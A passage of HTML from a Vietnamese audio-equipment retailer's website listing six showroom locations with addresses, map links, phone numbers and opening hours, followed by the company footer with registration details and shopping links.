									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-home2.png?1767856270121" alt="Cơ sở 1 - Hà Nội"></span>
									<span>ĐC cũ: 99 Hồ Ba Mẫu, Lê Duẩn, Đống Đa</span>
								</p>
								
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-map2.png?1767856270121" alt="Cơ sở 1 - Hà Nội"></span>
									<span><a target="_blank" href="https://www.google.com/maps/dir//%C4%90i%E1%BB%87n+t%E1%BB%AD+Linh+Anh,+99+H%E1%BB%93+Ba+M%E1%BA%ABu,+Ph%C6%B0%C6%A1ng+Li%C3%AAn,+%C4%90%E1%BB%91ng+%C4%90a,+H%C3%A0+N%E1%BB%99i+100000,+Vietnam/@21.020672,105.8373632,17z/data=!4m17!1m7!3m6!1s0x3135ab85e2f6d0c7:0xbf87a0e104b9b637!2zxJBp4buHbiB04butIExpbmggQW5oIC0gxJDhu5FuZyDEkGE!8m2!3d21.0142766!4d105.8398525!16s%2Fg%2F11c0r58ycw!4m8!1m0!1m5!1m1!1s0x3135ab85e2f6d0c7:0xbf87a0e104b9b637!2m2!1d105.8398525!2d21.0142766!3e0?hl=vi&entry=ttu&g_ep=EgoyMDI1MTEyMy4xIKXMDSoASAFQAw%3D%3D" class="external-link-allowed">Hướng dẫn đường đi</a></span>
								</p>
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-pic2.png?1767856270121" alt="Cơ sở 1 - Hà Nội"></span>
									<span><a target="_blank" href="https://www.google.com/maps/place/%C4%90i%E1%BB%87n+t%E1%BB%AD+Linh+Anh+-+%C4%90%E1%BB%91ng+%C4%90a/@21.0142433,105.8398689,3a,75y/data=!3m8!1e2!3m6!1sCIHM0ogKEICAgICjipyi_AE!2e10!3e12!6shttps:%2F%2Flh3.googleusercontent.com%2Fgps-cs-s%2FAG0ilSzqyMB9DCIwYksAgZi70_lSAPC2AA7Rg_bUc5JLO7E9JkEnKxeIlqYZ2MqyyZIUK9ehsyvA9v_K6F4lJIt-P2ae8Ad93uefRsOhm-R-QV-bnSZe8IDvZVXwZVxXEXMZ-KPQYT3BbA%3Dw86-h114-k-no!7i3024!8i4032!4m16!1m8!3m7!1s0x3135ab85e2f6d0c7:0xbf87a0e104b9b637!2zxJBp4buHbiB04butIExpbmggQW5oIC0gxJDhu5FuZyDEkGE!8m2!3d21.0142766!4d105.8398525!10e1!16s%2Fg%2F11c0r58ycw!3m6!1s0x3135ab85e2f6d0c7:0xbf87a0e104b9b637!8m2!3d21.0142766!4d105.8398525!10e5!16s%2Fg%2F11c0r58ycw?hl=vi&entry=ttu&g_ep=EgoyMDI1MTEyMy4xIKXMDSoASAFQAw%3D%3D" class="external-link-allowed">Hình ảnh thực tế showroom</a></span>
								</p>
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-phone2.png?1767856270121" alt="Cơ sở 1 - Hà Nội"></span>
									<span class="phone-allowed">Tel/ Zalo: <a href="tel:0989.142.688"> 0989.142.688 </a></span>
								</p>
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-time2.png?1767856270121" alt="Cơ sở 1 - Hà Nội"></span>
									<span>Mở cửa: 8h30 - 21h</span>
								</p>

							</div>
						</div>
				</div>
				
				
				
				
				
				
				
				
				
				
				
				<div class="col-12 col-lg-4 col-md-6 ">
						<div class='item'>
							<div class='item_title'>
								<span class="text">Cơ sở 2 - Hà Nội</span>
								<span class="number"><span>2</span></span>
							</div>
							<div class='item_info'>

								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-home2.png?1767856270121" alt="Cơ sở 2 - Hà Nội"></span>
									<span>117 Phạm Văn Đồng, Phường Phú Diễn</span>
								</p>
								
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-home2.png?1767856270121" alt="Cơ sở 2 - Hà Nội"></span>
									<span>ĐC cũ: 146 Phạm Văn Đồng, Mai Dịch, Cầu Giấy</span>
								</p>
								
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-map2.png?1767856270121" alt="Cơ sở 2 - Hà Nội"></span>
									<span><a target="_blank" href="https://www.google.com/maps/dir//%C4%90i%E1%BB%87n+t%E1%BB%AD+Linh+Anh+-+C%E1%BA%A7u+Gi%E1%BA%A5y,+117+%C4%90.+Ph%E1%BA%A1m+V%C4%83n+%C4%90%E1%BB%93ng,+Mai+D%E1%BB%8Bch,+C%E1%BA%A7u+Gi%E1%BA%A5y,+H%C3%A0+N%E1%BB%99i,+Vi%E1%BB%87t+Nam/@21.020672,105.8373632,17z/data=!4m17!1m7!3m6!1s0x31345513ad9267fb:0x20d1d3f62b90403f!2zxJBp4buHbiB04butIExpbmggQW5oIC0gQ-G6p3UgR2nhuqV5!8m2!3d21.0445329!4d105.7808141!16s%2Fg%2F11pkhkky87!4m8!1m0!1m5!1m1!1s0x31345513ad9267fb:0x20d1d3f62b90403f!2m2!1d105.7808141!2d21.0445329!3e0?hl=vi&entry=ttu&g_ep=EgoyMDI1MTEyMy4xIKXMDSoASAFQAw%3D%3D" class="external-link-allowed">Hướng dẫn đường đi</a></span>
								</p>
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-pic2.png?1767856270121" alt="Cơ sở 2 - Hà Nội"></span>
									<span><a target="_blank" href="https://www.google.com/maps/place/%C4%90i%E1%BB%87n+t%E1%BB%AD+Linh+Anh+-+C%E1%BA%A7u+Gi%E1%BA%A5y/@21.0445229,105.7809577,3a,75y,90t/data=!3m8!1e2!3m6!1sAF1QipNJOwtUkQ1UvkxzU6T5T4mPW0ipWBAmAtV4Lio!2e10!3e12!6shttps:%2F%2Flh3.googleusercontent.com%2Fp%2FAF1QipNJOwtUkQ1UvkxzU6T5T4mPW0ipWBAmAtV4Lio%3Dw86-h114-k-no!7i1920!8i2560!4m7!3m6!1s0x31345513ad9267fb:0x20d1d3f62b90403f!8m2!3d21.0445329!4d105.7808141!10e5!16s%2Fg%2F11pkhkky87?hl=vi&entry=ttu&g_ep=EgoyMDI1MTEyMy4xIKXMDSoASAFQAw%3D%3D" class="external-link-allowed">Hình ảnh thực tế showroom</a></span>
								</p>
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-phone2.png?1767856270121" alt="Cơ sở 2 - Hà Nội"></span>
									<span class="phone-allowed">Tel/ Zalo: <a href="tel:0946.142.688"> 0946.142.688 </a></span>
								</p>
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-time2.png?1767856270121" alt="Cơ sở 2 - Hà Nội"></span>
									<span>Mở cửa: 8h30 - 21h</span>
								</p>

							</div>
						</div>
				</div>
				
				
				
				
				
				
				
				
				
				
				
				<div class="col-12 col-lg-4 col-md-6 ">
						<div class='item'>
							<div class='item_title'>
								<span class="text">Cơ sở 3 - Đà Nẵng</span>
								<span class="number"><span>3</span></span>
							</div>
							<div class='item_info'>

								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-home2.png?1767856270121" alt="Cơ sở 3 - Đà Nẵng"></span>
									<span>27 Hàm Nghi, Phường Thanh Khê
</span>
								</p>
								
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-home2.png?1767856270121" alt="Cơ sở 3 - Đà Nẵng"></span>
									<span>ĐC cũ: 27 Hàm Nghi, Vĩnh Trung, Thanh Khê</span>
								</p>
								
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-map2.png?1767856270121" alt="Cơ sở 3 - Đà Nẵng"></span>
									<span><a target="_blank" href="https://www.google.com/maps/dir//%C4%90i%E1%BB%87n+t%E1%BB%AD+Linh+Anh+-+%C4%90%C3%A0+N%E1%BA%B5ng,+27+H%C3%A0m+Nghi,+Th%E1%BA%A1c+Gi%C3%A1n,+Thanh+Kh%C3%AA,+%C4%90%C3%A0+N%E1%BA%B5ng+50300,+Vi%E1%BB%87t+Nam/@16.065805,108.210495,21z/data=!4m17!1m7!3m6!1s0x3142195409245869:0x99d7ff82d81265f7!2zxJBp4buHbiB04butIExpbmggQW5oIC0gxJDDoCBO4bq1bmc!8m2!3d16.0658049!4d108.2104947!16s%2Fg%2F11kk05r11f!4m8!1m0!1m5!1m1!1s0x3142195409245869:0x99d7ff82d81265f7!2m2!1d108.2104947!2d16.0658049!3e0?hl=vi&entry=ttu&g_ep=EgoyMDI1MTEyMy4xIKXMDSoASAFQAw%3D%3D" class="external-link-allowed">Hướng dẫn đường đi</a></span>
								</p>
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-pic2.png?1767856270121" alt="Cơ sở 3 - Đà Nẵng"></span>
									<span><a target="_blank" href="https://www.google.com/maps/place/%C4%90i%E1%BB%87n+t%E1%BB%AD+Linh+Anh+-+%C4%90%C3%A0+N%E1%BA%B5ng/@16.0657973,108.2103417,3a,75y,90t/data=!3m8!1e2!3m6!1sAF1QipNGkpuE_5c2uxITdsnjP180H7LSBlwC78eu59Jz!2e10!3e12!6shttps:%2F%2Flh3.googleusercontent.com%2Fp%2FAF1QipNGkpuE_5c2uxITdsnjP180H7LSBlwC78eu59Jz%3Dw86-h114-k-no!7i1920!8i2560!4m7!3m6!1s0x3142195409245869:0x99d7ff82d81265f7!8m2!3d16.0658049!4d108.2104947!10e5!16s%2Fg%2F11kk05r11f?hl=vi&entry=ttu&g_ep=EgoyMDI1MTEyMy4xIKXMDSoASAFQAw%3D%3D" class="external-link-allowed">Hình ảnh thực tế showroom</a></span>
								</p>
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-phone2.png?1767856270121" alt="Cơ sở 3 - Đà Nẵng"></span>
									<span class="phone-allowed">Tel/ Zalo: <a href="tel:0989.142.668"> 0989.142.668 </a></span>
								</p>
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-time2.png?1767856270121" alt="Cơ sở 3 - Đà Nẵng"></span>
									<span>Mở cửa: 8h30 - 21h</span>
								</p>

							</div>
						</div>
				</div>
				
				
				
				
				
				
				
				
				
				
				
				<div class="col-12 col-lg-4 col-md-6 ">
						<div class='item'>
							<div class='item_title'>
								<span class="text">Cơ sở 4 - HCM</span>
								<span class="number"><span>4</span></span>
							</div>
							<div class='item_info'>

								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-home2.png?1767856270121" alt="Cơ sở 4 - HCM"></span>
									<span>151 Nguyễn Duy Dương, Phường Vườn Lài
</span>
								</p>
								
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-home2.png?1767856270121" alt="Cơ sở 4 - HCM"></span>
									<span>ĐC cũ: 151 Nguyễn Duy Dương, P.2, Quận 10</span>
								</p>
								
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-map2.png?1767856270121" alt="Cơ sở 4 - HCM"></span>
									<span><a target="_blank" href="https://www.google.com/maps/dir//%C4%90i%E1%BB%87n+t%E1%BB%AD+Linh+Anh+-+Qu%E1%BA%ADn+10,+151+%C4%90.+Nguy%E1%BB%85n+Duy+D%C6%B0%C6%A1ng,+Ph%C6%B0%E1%BB%9Dng+2,+Qu%E1%BA%ADn+10,+Th%C3%A0nh+ph%E1%BB%91+H%E1%BB%93+Ch%C3%AD+Minh,+Vi%E1%BB%87t+Nam/@10.760991,106.670831,17z/data=!4m17!1m7!3m6!1s0x31752f572d540fa9:0x225830e2bf947201!2zxJBp4buHbiB04butIExpbmggQW5oIC0gUXXhuq1uIDEw!8m2!3d10.7609905!4d106.6708309!16s%2Fg%2F11h2pgt3_s!4m8!1m0!1m5!1m1!1s0x31752f572d540fa9:0x225830e2bf947201!2m2!1d106.6708309!2d10.7609905!3e0?hl=vi&entry=ttu&g_ep=EgoyMDI1MTEyMy4xIKXMDSoASAFQAw%3D%3D" class="external-link-allowed">Hướng dẫn đường đi</a></span>
								</p>
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-pic2.png?1767856270121" alt="Cơ sở 4 - HCM"></span>
									<span><a target="_blank" href="https://www.google.com/maps/place/%C4%90i%E1%BB%87n+t%E1%BB%AD+Linh+Anh+-+Qu%E1%BA%ADn+10/@10.7610078,106.6709544,3a,75y,90t/data=!3m8!1e2!3m6!1sCIHM0ogKEICAgIC-7MjBQA!2e10!3e12!6shttps:%2F%2Flh3.googleusercontent.com%2Fgps-cs-s%2FAG0ilSyGLKMsBS1DgH9ABYeBD6dq2lmDSrFHZ0LZAsciS2ugRJyZUHHWT-jMYHlRPsztTfXT_G67EAg1xiPYO7EYH-QzObWSoHnHDa9eppkuZfgrZ8fW9HoJ3xF5eL9QyhD2fqG_zhkj%3Dw114-h86-k-no!7i4032!8i3024!4m7!3m6!1s0x31752f572d540fa9:0x225830e2bf947201!8m2!3d10.7609905!4d106.6708309!10e5!16s%2Fg%2F11h2pgt3_s?hl=vi&entry=ttu&g_ep=EgoyMDI1MTEyMy4xIKXMDSoASAFQAw%3D%3D" class="external-link-allowed">Hình ảnh thực tế showroom</a></span>
								</p>
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-phone2.png?1767856270121" alt="Cơ sở 4 - HCM"></span>
									<span class="phone-allowed">Tel/ Zalo: <a href="tel:0833.122.688"> 0833.122.688 </a></span>
								</p>
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-time2.png?1767856270121" alt="Cơ sở 4 - HCM"></span>
									<span>Mở cửa: 8h30 - 21h</span>
								</p>

							</div>
						</div>
				</div>
				
				
				
				
				
				
				
				
				
				
				
				<div class="col-12 col-lg-4 col-md-6 ">
						<div class='item'>
							<div class='item_title'>
								<span class="text">Cơ sở 5 - HCM</span>
								<span class="number"><span>5</span></span>
							</div>
							<div class='item_info'>

								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-home2.png?1767856270121" alt="Cơ sở 5 - HCM"></span>
									<span>559 Phan Văn Trị, Phường An Nhơn
</span>
								</p>
								
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-home2.png?1767856270121" alt="Cơ sở 5 - HCM"></span>
									<span>ĐC cũ: 559 Phan Văn Trị, P.5, Quận Gò Vấp</span>
								</p>
								
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-map2.png?1767856270121" alt="Cơ sở 5 - HCM"></span>
									<span><a target="_blank" href="https://www.google.com/maps/dir//%C4%90i%E1%BB%87n+t%E1%BB%AD+Linh+Anh+-+G%C3%B2+V%E1%BA%A5p,+559+%C4%90.+Phan+V%C4%83n+Tr%E1%BB%8B,+Ph%C6%B0%E1%BB%9Dng+5,+G%C3%B2+V%E1%BA%A5p,+Th%C3%A0nh+ph%E1%BB%91+H%E1%BB%93+Ch%C3%AD+Minh,+Vi%E1%BB%87t+Nam/@10.825567,106.689943,17z/data=!4m17!1m7!3m6!1s0x3175298db2356bed:0xe645310086b4fa0!2zxJBp4buHbiB04butIExpbmggQW5oIC0gR8OyIFbhuqVw!8m2!3d10.8255671!4d106.6899433!16s%2Fg%2F11qrkrd91g!4m8!1m0!1m5!1m1!1s0x3175298db2356bed:0xe645310086b4fa0!2m2!1d106.6899433!2d10.8255671!3e0?hl=vi&entry=ttu&g_ep=EgoyMDI1MTEyMy4xIKXMDSoASAFQAw%3D%3D" class="external-link-allowed">Hướng dẫn đường đi</a></span>
								</p>
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-pic2.png?1767856270121" alt="Cơ sở 5 - HCM"></span>
									<span><a target="_blank" href="https://www.google.com/maps/place/%C4%90i%E1%BB%87n+t%E1%BB%AD+Linh+Anh+-+G%C3%B2+V%E1%BA%A5p/@10.825602,106.6899767,3a,75y,90t/data=!3m8!1e2!3m6!1sCIHM0ogKEICAgICC1KmTPg!2e10!3e12!6shttps:%2F%2Flh3.googleusercontent.com%2Fgps-cs-s%2FAG0ilSw2sCkX5EatMJDMBqIp7A44aKJZ3GH3jekDhYLB3K_Z7VsY02bHZItycNctnrtCdlnlwNix9UK9UtakxEejfrPU18Y3kUGePu6eQFDnseaMODHpKRIln5uJF9EoVdLBmb1HpJxY%3Dw114-h86-k-no!7i1280!8i960!4m7!3m6!1s0x3175298db2356bed:0xe645310086b4fa0!8m2!3d10.8255671!4d106.6899433!10e5!16s%2Fg%2F11qrkrd91g?hl=vi&entry=ttu&g_ep=EgoyMDI1MTEyMy4xIKXMDSoASAFQAw%3D%3D" class="external-link-allowed">Hình ảnh thực tế showroom</a></span>
								</p>
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-phone2.png?1767856270121" alt="Cơ sở 5 - HCM"></span>
									<span class="phone-allowed">Tel/ Zalo: <a href="tel:0984.522.688"> 0984.522.688 </a></span>
								</p>
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-time2.png?1767856270121" alt="Cơ sở 5 - HCM"></span>
									<span>Mở cửa: 8h30 - 21h</span>
								</p>

							</div>
						</div>
				</div>
				
				
				
				
				
				
				
				
				
				
				
				<div class="col-12 col-lg-4 col-md-6 ">
						<div class='item'>
							<div class='item_title'>
								<span class="text">Cơ sở 6 - HCM</span>
								<span class="number"><span>6</span></span>
							</div>
							<div class='item_info'>

								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-home2.png?1767856270121" alt="Cơ sở 6 - HCM"></span>
									<span>129 Bình Thới, Phường Phú Thọ
</span>
								</p>
								
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-home2.png?1767856270121" alt="Cơ sở 6 - HCM"></span>
									<span>ĐC cũ: 129 Bình Thới, P.11, Quận 11</span>
								</p>
								
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-map2.png?1767856270121" alt="Cơ sở 6 - HCM"></span>
									<span><a target="_blank" href="https://www.google.com/maps/dir//%C4%90i%E1%BB%87n+t%E1%BB%AD+Linh+Anh+-+Qu%E1%BA%ADn+11,+129+%C4%90.+B%C3%ACnh+Th%E1%BB%9Bi,+Ph%C6%B0%E1%BB%9Dng+11,+Qu%E1%BA%ADn+11,+Th%C3%A0nh+ph%E1%BB%91+H%E1%BB%93+Ch%C3%AD+Minh,+Vi%E1%BB%87t+Nam/@10.7664996,106.6459079,17z/data=!4m17!1m7!3m6!1s0x31752f002aa4025f:0x6e022e72efd849e4!2zxJBp4buHbiB04butIExpbmggQW5oIC0gUXXhuq1uIDEx!8m2!3d10.7664943!4d106.6484828!16s%2Fg%2F11w2n783g9!4m8!1m0!1m5!1m1!1s0x31752f002aa4025f:0x6e022e72efd849e4!2m2!1d106.6484828!2d10.7664943!3e0?hl=vi&entry=ttu&g_ep=EgoyMDI1MTEyMy4xIKXMDSoASAFQAw%3D%3D" class="external-link-allowed">Hướng dẫn đường đi</a></span>
								</p>
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-pic2.png?1767856270121" alt="Cơ sở 6 - HCM"></span>
									<span><a target="_blank" href="https://www.google.com/maps/place/%C4%90i%E1%BB%87n+t%E1%BB%AD+Linh+Anh+-+Qu%E1%BA%ADn+11/@10.7666015,106.6484126,3a,75y,90t/data=!3m8!1e2!3m6!1sCIHM0ogKEICAgIDX4a6dtgE!2e10!3e12!6shttps:%2F%2Flh3.googleusercontent.com%2Fgps-cs-s%2FAG0ilSyHzWJXjL-q68TWlGzmY1le9EbUv3gbIWH2h1_IJgUCli5hf5uJY79d-bwyAwjbeVAU8cyyjdFaMkMeVK6VvnhCMgvKmFmsUPkNwFvGJDVbfTxumxjMOQ5o7GIYiBuQDcJSlNVnwg%3Dw114-h86-k-no!7i1280!8i960!4m7!3m6!1s0x31752f002aa4025f:0x6e022e72efd849e4!8m2!3d10.7664943!4d106.6484828!10e5!16s%2Fg%2F11w2n783g9?hl=vi&entry=ttu&g_ep=EgoyMDI1MTEyMy4xIKXMDSoASAFQAw%3D%3D" class="external-link-allowed">Hình ảnh thực tế showroom</a></span>
								</p>
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-phone2.png?1767856270121" alt="Cơ sở 6 - HCM"></span>
									<span class="phone-allowed">Tel/ Zalo: <a href="tel:0922.142.688"> 0922.142.688 </a></span>
								</p>
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-time2.png?1767856270121" alt="Cơ sở 6 - HCM"></span>
									<span>Mở cửa: 8h30 - 21h</span>
								</p>

							</div>
						</div>
				</div>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
			</div>
		</div>

	</div>
</section>





<footer class="footer footer_pc d-none d-md-block" role="contentinfo">
	<div class="container">
		<div class="row">
			<div class="col-md-7  col-12 footer-infos mb-3 mb-md-0">
				<span class="footer-title">Giới thiệu về công ty</span>
				<p class="des-1">
					Điện tử Linh Anh là doanh nghiệp chuyên phân phối loa<br>và các thiết bị âm thanh chính hãng: JBL, Harman Kardon, Bose, Sony, Klipsch, Marshall, Fender, KEF, Bang & Olufsen, Bowers & Wilkins, Dynaudio, Audio Pro, Denon, Pioneer,...
				</p>
				
				<p>Công ty TNHH TM Đầu tư và Dịch vụ Linh Anh
<p>GPDKKD: 0107065641 do sở KH & ĐT TP. Hà Nội cấp ngày 26/10/2015<p>Số 67 ngõ 6A, Phố Ngõ Chợ Khâm Thiên, P. Văn Miếu - Quốc Tử Giám, <br> TP Hà Nội</p>
				

				<p>
					
					<strong>Email: </strong><a href="/cdn-cgi/l/email-protection#1774647c7f57737e727963627b7e797f76797f3974787a" title="cskh@dientulinhanh.com"><span class="__cf_email__" data-cfemail="1f7c6c74775f7b767a716b6a737671777e7177317c7072">[email&#160;protected]</span></a>
					
				</p>
				<p>
					
				</p>

				<div class="footer_fb">
					<div id="fb-root"></div>
					<div class="fb-page" data-href="https://www.facebook.com/audio.linhanh" data-width="500" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="false">
						<div class="fb-xfbml-parse-ignore">
							<blockquote cite="https://www.facebook.com/audio.linhanh">
								<a href="https://www.facebook.com/audio.linhanh">Điện tử Linh Anh</a>
							</blockquote>
						</div>
					</div>

				</div>
				<div class="footer_bct clearfix">
					<a href="http://online.gov.vn/Home/WebDetails/33994" title="bct" class="bct2" target="_blank">
						<img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/bct2.png?1767856270121" alt="bct">
					</a>
					<a href="https://www.dmca.com/Protection/Status.aspx?ID=bc7c6d58-f78e-4e95-a628-48fdcaed1214&refurl=https://dientulinhanh.com/" title="dmca" class="dmca" target="_blank">
						<img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/dmca-logo.png?1767856270121" alt="dmca">
					</a>
				</div>

			</div>
			<div class="col-md-5  col-12  footer-infos mb-3 mb-md-0  footer-infos2">
				<div class="footer_hotline">

					<p class="hotline">
						
						<img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/phone-call.png?1767856270121" alt="Hotline">
						<strong>
							Hotline: 
							<a href="tel:0989142688" title="0989142688">0989 142 688</a>
						</strong>
						
					</p>
					<p class="hotline">
						
						<img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/phone-call.png?1767856270121" alt="Hotline">
						<strong>
							Bảo hành: 
							<a href="tel:0933191900" title="0933191900">0933191900</a>
						</strong>
						
					</p>
				</div>
				<div class="social-block footer_step clearfix">
					<span class="footer-title">ĐẶT HÀNG ONLINE GIAO TẬN NƠI</span>
					<div class="footer-menu">
						<ul class="social-list clearfix">
							
							<li>
								<span>1</span>
								<a href="https://dientulinhanh.com/blogs-tintuc-tai-nhac-lossless-theo-the-loai" title="Tải nhạc Lossless miễn phí" rel="nofollow">Tải nhạc Lossless miễn phí</a>
							</li>
							
							<li>
								<span>2</span>
								<a href="/" title="Đổi mới trong vòng 07 ngày <br>Nếu sản phẩm bị lỗi do nhà sản xuất" rel="nofollow">Đổi mới trong vòng 07 ngày <br>Nếu sản phẩm bị lỗi do nhà sản xuất</a>
							</li>
							
							<li>
								<span>3</span>
								<a href="tel:0989142688" title="Hỗ trợ trả góp lãi suất 0%<br>Dịch vụ trả góp chỉ cần CCCD<br>Giao hàng COD thanh toán khi nhận" rel="nofollow">Hỗ trợ trả góp lãi suất 0%<br>Dịch vụ trả góp chỉ cần CCCD<br>Giao hàng COD thanh toán khi nhận</a>
							</li>
							

						</ul>
					</div>
				</div>
				<div class="social-block footer_social clearfix mt-4">
					<span class="footer-title">SOCIAL NETWORK</span>
					<div class="content">
						<ul class="social-list clearfix">
							<li><a href="https://www.instagram.com/dientulinhanh/" title="instagram" class="instagram" target="_blank"><i class="fa fa-instagram" ></i></a></li>
							<li><a href="https://www.tiktok.com/@linhanhaudio" title="tiktok" class="tiktok" target="_blank"><i class="fa fa-tiktok" ></i></a></li>
							<li><a href="https://www.facebook.com/audio.linhanh" title="Facebook" class="facebook" target="_blank"><i class="fa fa-facebook"></i></a></li>
							<li><a href="https://www.youtube.com/c/%C4%90i%E1%BB%87nt%E1%BB%ADLinhAnh-loa-soundbar-bluetooth-chinh-hang/videos" title="youtube" class="youtube" target="_blank"><i class="fa fa-youtube"></i></a></li>

						</ul>
					</div>
				</div>
				<div class="social-block footer_ecom clearfix mt-4">
					<span class="footer-title">ONLINE SHOPPING</span>
					<div class="content">
						<div class="social-tmdt clearfix">
							<a href="https://shopee.vn/dientulinhanh.hbm" title="shopee" class="shopee" target="_blank">
								<img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/shopee.png?1767856270121" alt="shopee">
							</a>
							<a href="https://vt.tiktok.com/ZSU6EJfyL/" title="lazada" class="lazada" target="_blank">
								<img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/lazada.png?1767856270121" alt="lazada">
							</a>
							<a href="#" title="tiki" class="tiki" target="_blank">
								<img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/tiki.png?1767856270121" alt="tiki">
							</a>
						</div>
					</div>
				</div>
				<div class="social-payment clearfix">
					<span class="footer-title">Chấp nhận thanh toán</span>
					<div class="payment clearfix">

						<span   class="payment1" >
							<img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/payment_1.png?1767856270121" alt="Payment">
						</span>
						<span  class="payment2" >
							<img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/payment_2.png?1767856270121" alt="Payment">
						</span>

					</div>

				</div>
			</div>
		</div>

	</div>
	
	
	<div class="back-to-top text-center" title="Lên đầu trang">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="15px" height="15px" viewBox="0 0 284.929 284.929" style="enable-background:new 0 0 284.929 284.929;" xml:space="preserve"><path d="M282.082,195.285L149.028,62.24c-1.901-1.903-4.088-2.856-6.562-2.856s-4.665,0.953-6.567,2.856L2.856,195.285   C0.95,197.191,0,199.378,0,201.853c0,2.474,0.953,4.664,2.856,6.566l14.272,14.271c1.903,1.903,4.093,2.854,6.567,2.854   c2.474,0,4.664-0.951,6.567-2.854l112.204-112.202l112.208,112.209c1.902,1.903,4.093,2.848,6.563,2.848   c2.478,0,4.668-0.951,6.57-2.848l14.274-14.277c1.902-1.902,2.847-4.093,2.847-6.566   C284.929,199.378,283.984,197.188,282.082,195.285z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"/></svg>
		<strong>Lên đầu</strong>
	</div>
	
</footer>
<footer class="footer footer_mb d-block d-md-none" role="contentinfo">
	<div class="container">
		<div class="row">
			<div class="col-12  footer-infos footer-infos2 mb-2">
				<div class="footer_hotline">
					<p class="hotline">
						
						<img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/phone-call.png?1767856270121" alt="Hotline">
						<strong>
							Hotline: 
							<a href="tel:0989142688" title="0989142688">0989 142 688</a>
						</strong>
						
					</p>
					<p class="hotline">
						
						<img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/phone-call.png?1767856270121" alt="Hotline">
						<strong>
							Bảo hành: 
							<a href="tel:0933191900" title="0933191900">0933191900</a>
						</strong>
						
					</p>
				</div>
			</div>
			<div class="col-12 footer-infos mb-2">
				<span class="footer-title">Giới thiệu về công ty</span>
				<p class="des-1">
					Điện tử Linh Anh là doanh nghiệp chuyên phân phối loa<br>và các thiết bị âm thanh chính hãng: JBL, Harman Kardon, Bose, Sony, Klipsch, Marshall, Fender, KEF, Bang & Olufsen, Bowers & Wilkins, Dynaudio, Audio Pro, Denon, Pioneer,...
				</p>
			</div>

			<div class="col-12  footer-infos footer-infos2 mb-2">
				<div class="social-block footer_step clearfix">
					<span class="footer-title">ĐẶT HÀNG ONLINE GIAO TẬN NƠI</span>
					<div class="footer-menu">
						<ul class="social-list clearfix">
							
							<li>
								<span>1</span>
								<a href="https://dientulinhanh.com/blogs-tintuc-tai-nhac-lossless-theo-the-loai" title="Tải nhạc Lossless miễn phí" rel="nofollow">Tải nhạc Lossless miễn phí</a>
							</li>
							
							<li>
								<span>2</span>
